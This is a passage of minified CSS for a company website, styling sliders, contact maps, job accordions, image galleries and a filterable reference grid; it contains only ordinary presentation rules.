.slider-prev{z-index:10;left:2%}@media (min-width:768px){.slider-control .slider-prev{left:5%}}.slider-control .slider-prev:before{content:"";display:inline-block;transform:rotate(180deg)}.slider-control .slider-next{z-index:5;right:2%}@media (min-width:768px){.slider-control .slider-next{right:5%}}.slider-control .slider-next:before{content:""}.slider-menu{position:absolute;bottom:0;font-size:5px;width:100%;background-color:rgba(255,255,255,.5);left:0;margin-left:0;max-height:8px!important;height:8px!important}.slider-menu b{display:inline-block}.slider-menu b.active{color:#fbba00;background-color:#fbba00}@media (max-width:767px){.contactmap-wrapper{padding-left:0;padding-right:0}}.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{float:left;width:100%;height:400px}@media (min-width:992px){.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{height:477px;width:477px}}@media (min-width:1200px){.contactmap-wrapper .contact-map,.contactmap-wrapper .google_map{height:570px;width:570px}}@media (min-width:992px){.contactmap-wrapper .contact-map:first-of-type,.contactmap-wrapper .google_map:first-of-type{margin-right:16px}}@media (min-width:1200px){.contactmap-wrapper .contact-map:first-of-type,.contactmap-wrapper .google_map:first-of-type{margin-right:30px}}.contactmap-wrapper .ce_text.contact-map{background-color:#f5f5f5;display:flex;flex-direction:column;justify-content:center;padding:0 25px;font-size:20px;font-size:2rem}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map.visible-xs{display:flex!important}}@media (min-width:768px){.contactmap-wrapper .ce_text.contact-map{padding:0 155px}}@media (min-width:992px){.contactmap-wrapper .ce_text.contact-map{padding:0 25px}}@media (min-width:1200px){.contactmap-wrapper .ce_text.contact-map{padding:0 70px}}.contactmap-wrapper .ce_text.contact-map .headlines{border-bottom:1px solid rgba(126,126,126,.4);margin-bottom:30px}.contactmap-wrapper .ce_text.contact-map .headlines .headline{margin-bottom:0}.contactmap-wrapper .ce_text.contact-map .headlines .subheadline{font-size:13px;font-size:1.3rem;color:#7e7e7e}@media (min-width:768px){.contactmap-wrapper .ce_text.contact-map .headlines .subheadline{margin-bottom:30px}}.contactmap-wrapper .ce_text.contact-map .address{width:190px}.contactmap-wrapper .ce_text.contact-map .address strong{font-family:Montserrat-Bold,sans-serif}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map .address{margin-bottom:30px}}.contactmap-wrapper .ce_text.contact-map .address,.contactmap-wrapper .ce_text.contact-map .contacts{float:left;font-size:13px;font-size:1.3rem}@media (max-width:767px){.contactmap-wrapper .ce_text.contact-map .address,.contactmap-wrapper .ce_text.contact-map .contacts{width:100%;float:none}}.contactmap-wrapper .ce_text.contact-map a{display:block;margin-bottom:6px;color:#7e7e7e;font-family:Montserrat-Bold,sans-serif!important;-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s}.contactmap-wrapper .ce_text.contact-map a:hover{color:#fbba00}.contactmap-wrapper .ce_text.contact-map a span:before{color:#fff;background-color:#fbba00;margin-right:10px;font-size:30px;font-size:3rem;vertical-align:middle}.cta-separator{text-align:center}.cta-separator .inner{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;padding-top:20px!important;padding-bottom:20px!important}@media (min-width:768px){.cta-separator .inner{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:991px){.cta-separator .inner{flex-wrap:wrap;justify-content:center}}.cta-separator .ce_headline{text-align:center}@media (min-width:992px){.cta-separator .ce_headline{text-align:left}}.cta-separator .ce_headline .headline{padding:2px 0}@media (min-width:992px){.cta-separator .ce_headline .headline{margin-bottom:0}}@media (max-width:991px){.cta-separator .ce_hyperlink{flex:0 1 auto;width:auto}}@media (max-width:767px){.cta-separator .ce_hyperlink{flex:0 1 100%;width:100%}}@media (max-width:767px){.cta-separator .ce_hyperlink+.ce_hyperlink{margin-top:10px}}.cta-separator .hyperlink_txt{margin-bottom:0}@media (max-width:767px){.team .inner{padding-left:7.5px;padding-right:7.5px}}.team .ce_image{padding-bottom:15px}@media (min-width:992px){.team .ce_image{left:12.5%}}@media (min-width:1200px){.team .ce_image{padding-left:7.5px;padding-right:7.5px}}@media (max-width:767px){.team .ce_image{clear:none;padding-left:7.5px;padding-right:7.5px}}.team .ce_image .image_container:after{display:none}.team .ce_image .headline{font-size:11px;font-size:1.1rem;line-height:1.15;padding-right:10px;padding-left:10px;margin-bottom:10px;text-shadow:0 5px 12px rgba(20,19,18,.85)}@media (min-width:768px){.team .ce_image .headline{font-size:17px;font-size:1.7rem;padding-right:15px;padding-left:15px;margin-bottom:15px}}@media (min-width:1200px){.team .ce_image .headline{padding-right:20px;padding-left:20px;margin-bottom:20px;font-size:18px;font-size:1.8rem}}.team .ce_image .subheadline{font-size:11px;font-size:1.1rem;margin-bottom:5px;text-shadow:0 2px 10px rgba(20,19,18,.85)}@media (min-width:768px){.team .ce_image .subheadline{font-size:13px;font-size:1.3rem}}@media (min-width:1200px){.team .ce_image .subheadline{font-size:13px;font-size:1.3rem}}.team a.img_w_link:before{display:none}.team a.img_w_link:after{margin:15px;width:calc(100% - 30px);height:calc(100% - 30px)}.team a.img_w_link .headlines{margin:0;bottom:20px}.team a.img_w_link .headline{margin-bottom:0}.ce_list ul li:before,.ce_text:not(.footer-contacts) ul li:before{content:"\25A0";color:#fbba00}.ce_list ol,.ce_text:not(.footer-contacts) ol{counter-reset:item}.ce_list ol li:before,.ce_text:not(.footer-contacts) ol li:before{content:counter(item) ". ";counter-increment:item;color:#fbba00}.ce_list.col-centered .headline,.ce_text:not(.footer-contacts).col-centered .headline{text-align:center}.ce_list.col-centered ol li,.ce_list.col-centered ul li,.ce_text:not(.footer-contacts).col-centered ol li,.ce_text:not(.footer-contacts).col-centered ul li{text-align:left}.ce_list.text-left.col-centered .headline,.ce_text:not(.footer-contacts).text-left.col-centered .headline{text-align:left}@media (max-width:767px){.text-center-m .headline{text-align:center!important}}#jobs .ce_accordion{margin-bottom:1px}#jobs .ce_accordion .ui-accordion-header{border:1px solid #f5f5f5}#jobs .ce_accordion .ui-accordion-header .headline{position:relative;font-size:18px;font-size:1.8rem;padding:14px 30px}#jobs .ce_accordion .ui-accordion-header .headline:after,#jobs .ce_accordion .ui-accordion-header .headline:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-size:1.8rem;display:block;position:absolute;right:14px;top:50%;margin-top:-9px;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#jobs .ce_accordion .ui-accordion-header .headline:before{content:"";opacity:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#jobs .ce_accordion .ui-accordion-header .headline:after{content:"";opacity:1;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#jobs .ce_accordion .ui-accordion-header.ui-state-active .headline:before{opacity:1}#jobs .ce_accordion .ui-accordion-header.ui-state-active .headline:after{opacity:0}@media (min-width:1200px){#jobs .ce_accordion .ui-accordion-header:hover{color:#fbba00}}#jobs .ce_accordion .ui-accordion-header .secondinfo{float:right;width:330px;padding:0 14px;font-family:Montserrat-Regular,sans-serif;font-style:italic;font-size:18px;font-size:1.8rem;text-transform:none;color:#fbba00;border-left:1px solid rgba(126,126,126,.2);line-height:2.4;font-weight:400}#jobs .ce_accordion .ui-accordion-header .secondinfo.visible-xs{float:none;border-left:0;border-top:1px solid rgba(126,126,126,.2);margin-left:30px;padding-left:0}#jobs .ce_accordion .ui-accordion-header:after,#jobs .ce_accordion .ui-accordion-header:before{display:none}#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-content,#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-header{background-color:#f5f5f5}#jobs .ce_accordion:nth-of-type(odd) .ui-accordion-content>div>div{background-color:#f5f5f5}#jobs .ce_accordion .ui-accordion-header.active{border-bottom-color:transparent}#jobs .ce_accordion .ui-accordion-content>div>div{border:1px solid #f5f5f5;border-top:none;padding:30px}#jobs .ce_accordion .accordion{padding:0}#jobs .ce_accordion .ce_dse_imagetext .ce_image_block img{opacity:1;visibility:visible}#jobs .ce_accordion .ce_dse_imagetext .ce_content_text.no-img{width:100%}#jobs .ce_dse_imagetext .dse-inside{align-items:normal}@media (min-width:768px){#jobs .ce_dse_imagetext .dse-inside{display:flex;align-items:center;justify-content:flex-start}}#jobs .ce_dse_imagetext .ce_content_text p:first-child{margin-top:0}#jobs .ce_dse_imagetext .ce_content_text .ce_hyperlink a{text-align:left;margin-bottom:0}@media (max-width:767px){#jobs .ce_dse_imagetext .image_container{float:none;margin-bottom:20px}}@media (min-width:768px){#jobs .ce_dse_imagetext .image_container{max-width:285px}}.ce_accordion .ui-accordion-header{cursor:pointer;outline:0;padding:15px 30px 15px 0;border-bottom:1px solid rgba(126,126,126,.7);color:#7e7e7e;font-weight:700;line-height:1;font-size:24px;font-size:2.4rem;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}@media (min-width:992px){.ce_accordion .ui-accordion-header{font-size:28px;font-size:2.8rem}}.ce_accordion .ui-accordion-header.ui-state-active{color:#fbba00;border-bottom-color:transparent}.ce_accordion .ui-accordion-header.ui-state-active:before{opacity:1}.ce_accordion .ui-accordion-header.ui-state-active:after{opacity:0}.ce_accordion .ui-accordion-header.ui-state-active+.accordion>div{border-bottom:1px solid rgba(126,126,126,.7)}@media (min-width:1200px){.ce_accordion .ui-accordion-header:hover{color:#fbba00}}.ce_accordion .ui-accordion-header:after,.ce_accordion .ui-accordion-header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;font-size:1.8rem;display:block;position:absolute;right:14px;top:50%;margin-top:-9px;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.ce_accordion .ui-accordion-header:before{content:"";opacity:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.ce_accordion .ui-accordion-header:after{content:"";opacity:1;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ce_accordion .ui-accordion-header .ui-accordion-header-icon{display:none}.ce_accordion .accordion{padding:10px 0 15px 0}.ce_accordion .accordion>div:after,.ce_accordion .accordion>div:before{content:"";display:table}.ce_accordion .accordion>div:after{clear:both}.ce_accordion .ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{padding-left:0}.ce_accordion .ce_dse_imagetext .button{padding-top:1px}.mod_article .full-width.image .image_container{height:200px;background-size:cover}@media (min-width:768px){.mod_article .full-width.image .image_container{height:300px}}@media (min-width:1200px){.mod_article .full-width.image .image_container{height:350px}}.mod_article .full-width .fullwidth-simple{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;height:auto!important}.mod_article .full-width .fullwidth-simple img{opacity:0;visibility:hidden;width:auto}@media (max-width:767px){.mod_article .full-width .image{padding-right:0!important;padding-left:0!important}}.ce_hyperlink.image figure,.ce_image.image figure{margin-bottom:15px}@media (min-width:768px){.ce_hyperlink.image figure,.ce_image.image figure{margin-bottom:0}}.ce_hyperlink.image.small figure img,.ce_image.image.small figure img{margin-top:-8px}@media (min-width:1200px){.ce_hyperlink.image.small figure img,.ce_image.image.small figure img{margin-top:-15px}}.ce_hyperlink.image.small+.big,.ce_image.image.small+.big{float:right}.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{z-index:20;position:absolute;text-align:center;width:calc(100% - 40px);margin:0 20px}@media (min-width:768px){.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{margin:20px}}@media (min-width:992px){.ce_hyperlink.image .image_container .headlines,.ce_image.image .image_container .headlines{width:calc(100% - 70px);margin:35px}}.ce_hyperlink.image .image_container .headlines .headline,.ce_image.image .image_container .headlines .headline{color:#fff}.ce_hyperlink.image a,.ce_image.image a{padding:0;margin:0;border:none;color:#fff;background-color:#000}.ce_hyperlink.image a:before,.ce_image.image a:before{-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s;margin-left:0;position:absolute;width:100%;z-index:20;bottom:20px;left:0}@media (min-width:768px){.ce_hyperlink.image a:before,.ce_image.image a:before{bottom:35px}}@media (min-width:992px){.ce_hyperlink.image a:before,.ce_image.image a:before{bottom:55px}}.ce_hyperlink.image a img,.ce_image.image a img{-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s;opacity:1;vertical-align:middle}@media (min-width:992px){.ce_hyperlink.image a:hover img,.ce_image.image a:hover img{opacity:.8}}@media (min-width:992px){.ce_hyperlink.image a:hover:before,.ce_image.image a:hover:before{color:#fbba00}}.ce_hyperlink.image a .headlines,.ce_image.image a .headlines{bottom:30px}.ce_image .image_container img{object-fit:cover;height:100%;width:100%}.ce_image .image_container .headlines{position:absolute;bottom:0;text-align:center;z-index:20;width:100%}.ce_image .image_container .headlines .headline{color:#fff}.ce_image .image_container a{padding:0;margin:0;border:none;color:#fff}.ce_image .image_container a .headlines{bottom:30px}.ce_image .image_container a:before{margin-left:0;position:absolute;width:100%;z-index:20}.ce_dse_imagetext .ce_image_block:after,.ce_dse_imagetext .ce_image_block:before{content:"";display:table}.ce_dse_imagetext .ce_image_block:after{clear:both}.ce_dse_imagetext .ce_image_block:before{content:'';background-color:#000;width:100%;height:100%;display:block;opacity:0;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}.img_w_link:after{content:'';position:absolute;top:0;left:0;margin:35px;width:calc(100% - 70px);height:calc(100% - 70px);z-index:99;border:1px solid transparent;-webkit-transition:border-color .2s ease-in 0s;-moz-transition:border-color .2s ease-in 0s;-ms-transition:border-color .2s ease-in 0s;-o-transition:border-color .2s ease-in 0s;transition:border-color .2s ease-in 0s}@media (min-width:992px){.img_w_link.active:after,.img_w_link:hover:after{border:1px solid #fbba00}}.link-img-hover .img_w_link.active:before,.link-img-hover .img_w_link:hover:before{opacity:.2}.image.small{margin-bottom:0}@media (min-width:768px){.image.small{margin-bottom:16px}}@media (min-width:1200px){.image.small{margin-bottom:30px}}.image.small+.image.big+.image.small{margin-top:0}@media (min-width:768px){.image.small+.image.big+.image.small{margin-top:16px}}@media (min-width:1200px){.image.small+.image.big+.image.small{margin-top:0}}.ce_gallery .cols_4{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.ce_gallery .cols_4 li{width:50%;padding:5px}@media (min-width:768px){.ce_gallery .cols_4 li{width:25%;padding:8px}}@media (min-width:1200px){.ce_gallery .cols_4 li{padding:15px}}.ce_gallery .image_container{background-color:#f5f5f5;opacity:0}.ce_gallery img{filter:url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");filter:gray;-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.ce_gallery img.img_grayscale{position:absolute;z-index:5;opacity:0;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}.ce_gallery img.img_grayscale:hover{opacity:1}.ce_gallery img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:none;-webkit-filter:grayscale(0)}.countup{text-align:center}.countup h1 span:after,.countup h1:after{content:none;display:none}.countup .headline{color:#fbba00;font-size:64px;font-size:6.4rem;line-height:1.063}.ce_dse_imagetext.is-full .ce_image_block{height:540px}@media (max-width:767px){.ce_dse_imagetext.is-full .ce_image_block{height:270px}}.ce_dse_imagetext.is-full .ce_content_text{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.ce_dse_imagetext.is-full .ce_content_text{padding-left:15px;padding-right:15px}}.ce_dse_imagetext .ce_content_text,.ce_dse_imagetext .ce_image_block{width:auto}@media (min-width:768px){.ce_dse_imagetext .ce_content_text,.ce_dse_imagetext .ce_image_block{width:50%}}@media (min-width:992px){.ce_dse_imagetext .ce_content_text{width:485px}}@media (min-width:1200px){.ce_dse_imagetext .ce_content_text{width:585px}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text{padding-bottom:15px}}.ce_dse_imagetext .ce_content_text ul.contacts{padding-left:0}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts{-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts li{padding-left:15px;margin-bottom:0}}@media (max-width:767px){.ce_dse_imagetext .ce_content_text ul.contacts li.icon-rechteck_noborder_phone{padding-left:0}}.ce_dse_imagetext .ce_content_text li{margin-bottom:6px}.ce_dse_imagetext .ce_content_text li:before{color:#fff;background-color:#fbba00;margin-right:10px;vertical-align:middle;font-size:24px;font-size:2.4rem}@media (max-width:sm){.ce_dse_imagetext .ce_content_text li:before{font-size:32.2px;font-size:3.22rem}}.ce_dse_imagetext .ce_content_text li a{font-size:12px;font-size:1.2rem;color:#7e7e7e;text-transform:uppercase;font-family:Montserrat-Bold,sans-serif;-webkit-transition:color .3s ease-in;-moz-transition:color .3s ease-in;-ms-transition:color .3s ease-in;-o-transition:color .3s ease-in;transition:color .3s ease-in}@media (min-width:768px){.ce_dse_imagetext .ce_content_text li a{font-size:16px;font-size:1.6rem}}.ce_dse_imagetext .ce_content_text li a:hover{color:#fbba00}.ce_dse_imagetext .ce_image_block{position:relative}@media (max-width:767px){.ce_dse_imagetext .ce_image_block{margin-bottom:10px}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-left{order:1;float:left}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{order:2;float:left;width:calc(768px / 2);padding-left:40px;padding-right:40px}}@media (min-width:992px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{width:calc(1024px / 2)}}@media (min-width:1200px){.ce_dse_imagetext .ce_image_block.image-left+.ce_content_text{width:calc(1170px / 2)}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-right{order:2;float:right}}@media (min-width:768px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{order:1;float:right;width:calc(768px / 2);padding-left:40px;padding-right:40px}}@media (min-width:992px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{width:calc(1024px / 2)}}@media (min-width:1200px){.ce_dse_imagetext .ce_image_block.image-right+.ce_content_text{width:calc(1170px / 2)}}@media (max-width:767px){.ce_dse_imagetext .ce_image_block .image_container{margin-bottom:20px}}.ce_dse_imagetext:not(.is-full) .ce_image_block{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.ce_dse_imagetext:not(.is-full) .ce_image_block img{opacity:0;visibility:hidden}@media (min-width:768px){.full-full .dse-inside,.full-width .dse-inside{display:flex;align-items:center;justify-content:flex-start}}@media (min-width:768px){.full-full .right .dse-inside,.full-width .right .dse-inside{justify-content:flex-end}}.full-full .ce_image_block img,.full-width .ce_image_block img{object-fit:cover;height:400px}@media (min-width:768px){.full-full .ce_image_block img,.full-width .ce_image_block img{height:calc(100vh - 82px)}}.full-full .ce_image_block .image_container,.full-width .ce_image_block .image_container{position:relative;background-size:cover;background-position:center center;width:100%}.full-full .ce_image_block .custom-object-fit img,.full-width .ce_image_block .custom-object-fit img{opacity:0}@media (max-width:767px){.full-full .ce_dse_imagetext .ce_content_text,.full-width .ce_dse_imagetext .ce_content_text{padding-right:15px!important;padding-left:15px!important}}.ce_customlist .ce_text p{margin-bottom:50px}@media (min-width:768px){.ce_customlist .ce_text p{margin-bottom:40px}}@media (min-width:1200px){.ce_customlist .ce_text p{margin-bottom:60px}}#referencefilter .ce_referencefilter .inside{margin-bottom:16px}@media (min-width:768px){#referencefilter .ce_referencefilter .inside{background-color:#f5f5f5}}#referencefilter .ce_referencefilter .mobile-wrapper{display:none}#referencefilter .ce_referencefilter .button-group{margin-top:15px;margin-bottom:15px}#referencefilter .ce_referencefilter .button-group .buttons{margin:0 auto;width:100%}@media (min-width:768px){#referencefilter .ce_referencefilter .button-group .buttons{width:720px;text-align:center;padding-left:0;padding-right:0}}@media (min-width:992px){#referencefilter .ce_referencefilter .button-group .buttons{width:970px;text-align:left}}@media (min-width:1200px){#referencefilter .ce_referencefilter .button-group .buttons{width:1170px}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .buttons{padding-top:15px;padding-bottom:15px;background:#fbba00}}#referencefilter .ce_referencefilter .button-group .button,#referencefilter .ce_referencefilter .button-group span{display:inline-block;padding:0;margin:0;vertical-align:middle}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button,#referencefilter .ce_referencefilter .button-group span{display:block;margin-top:5px;margin-bottom:5px}}#referencefilter .ce_referencefilter .button-group span{margin-right:32px;line-height:1.72}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span{position:relative;margin-right:0;margin-top:0;margin-bottom:0;display:block;padding:18px 45px 18px 16px;font-weight:700;line-height:1;background:#fff;width:calc(100% - 30px);margin-left:auto;margin-right:auto;font-family:Montserrat-ExtraBold}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span strong{display:none}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span:after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#818181;font-size:15px;font-size:1.5rem;position:absolute;right:15px;top:50%;margin-top:-7px;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;-ms-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group span:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#818181;font-size:15px;font-size:1.5rem;position:absolute;right:15px;top:50%;margin-top:-7px;opacity:0;-webkit-transition:opacity .3s ease-in;-moz-transition:opacity .3s ease-in;-ms-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}}#referencefilter .ce_referencefilter .button-group span.active:after{opacity:0}#referencefilter .ce_referencefilter .button-group span.active:before{opacity:1}#referencefilter .ce_referencefilter .button-group .mobile-wrapper{background:#fff;border-top:1px solid #818181}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper{padding-top:5px;width:calc(100% - 30px);margin-left:auto;margin-right:auto}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button{width:100%;text-align:left;margin:0;padding:10px 16px;font-family:Montserrat-Regular}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:before{content:'';display:block;background:#eee;width:100%;height:1px;position:absolute;top:-2px;left:0}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:first-child{margin-top:0}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button:first-child:before{display:none}}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .mobile-wrapper .button.is-checked{border:none}}#referencefilter .ce_referencefilter .button-group .button{padding:0 8px;margin-right:25px;border-color:transparent;line-height:1.72}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button{margin-right:0}}#referencefilter .ce_referencefilter .button-group .button:last-of-type{margin-right:0}@media (max-width:767px){#referencefilter .ce_referencefilter .button-group .button:last-of-type{margin-bottom:0}}#referencefilter .ce_referencefilter .button-group .button.is-checked,#referencefilter .ce_referencefilter .button-group .button:hover{border:1px solid;color:#fbba00}#referencefilter .ce_referencefilter .button-group .button span{margin-right:0}#referencefilter .filter-container{width:100%}#referencefilter .filter-container .container-row{width:auto;margin-right:-15px;margin-left:-15px}#referencefilter .filter-container .container-row:after,#referencefilter .filter-container .container-row:before{content:"";display:table}#referencefilter .filter-container .container-row:after{clear:both}#referencefilter .filter-container .ce_image{position:relative;float:left;margin-bottom:30px;padding-right:15px;padding-left:15px}@media (max-width:767px){#referencefilter .filter-container .ce_image{margin-bottom:15px}}#referencefilter .filter-container .ce_image .headlines{bottom:30px;padding-right:30px;padding-left:30px;margin-right:0;margin-left:0;text-align:center;width:100%}#referencefilter .filter-container .ce_image .headlines h1{padding-right:24px}#referencefilter .filter-container .ce_image .headlines h1:after{content:'';background-color:#fbba00;position:absolute;width:10px;height:10px;bottom:8px;margin-left:5px}@media (min-width:768px){#referencefilter .filter-container .ce_image .headlines h1:after{bottom:9px;width:12px;height:12px}}@media (min-width:1200px){#referencefilter .filter-container .ce_image .headlines h1:after{bottom:10px;width:16px;height:16px}}#referencefilter .filter-container .ce_image .headlines .subheadline{margin-bottom:5px}#referencefilter .filter-container .ce_image .headlines .headline{margin-bottom:15px}#referencefilter .filter-container .ce_image .image_container{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container{height:250px;margin-bottom:0}}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container a{height:250px;background:0 0}}@media (max-width:767px){#referencefilter .filter-container .ce_image .image_container img{opacity:0;visibility:hidden}}#referencefilter .filter-container.item-count-1 .ce_image{width:100%}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container{height:calc(100vh - 80px)}}@media (max-width:767px){#referencefilter .filter-container.item-count-1 .ce_image .image_container{height:calc(100vh - 66px)}}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container a{height:calc(100vh - 80px);background:0 0}}@media (max-width:767px){#referencefilter .filter-container.item-count-1 .ce_image .image_container a{height:calc(100vh - 66px)}}#referencefilter .filter-container.item-count-1 .ce_image .image_container img{width:auto}@media (min-width:1920px){#referencefilter .filter-container.item-count-1 .ce_image .image_container img{opacity:0;visibility:hidden}}@media (max-width:1199px){#referencefilter .filter-container.item-count-1 .ce_image .image_container img{opacity:0;visibility:hidden}}@media (min-width:1920px){#referencefilter .filter-container.item-count-1 .ce_image a{background-color:transparent}}#referencefilter .filter-container.item-count-2 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-2 .ce_image{width:50%}}#referencefilter .filter-container.item-count-3 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-3 .ce_image{width:33.3333%}}@media (min-width:768px){#referencefilter .filter-container.item-count-3 .ce_image .image_container{height:260px}}@media (min-width:992px){#referencefilter .filter-container.item-count-3 .ce_image .image_container{height:auto}}#referencefilter .filter-container.item-count-4 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-4 .ce_image{width:50%;height:330px}}@media (min-width:1200px){#referencefilter .filter-container.item-count-4 .ce_image{width:25%}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .container-row{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .container-row{-ms-grid-columns:25% 25% 25% 25%;grid-template-columns:25% 25% 25% 25%}}#referencefilter .filter-container.item-count-5 .ce_image{width:100%}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(3){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}}@media (min-width:1200px){#referencefilter .filter-container.item-count-5 .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){#referencefilter .filter-container.item-count-5 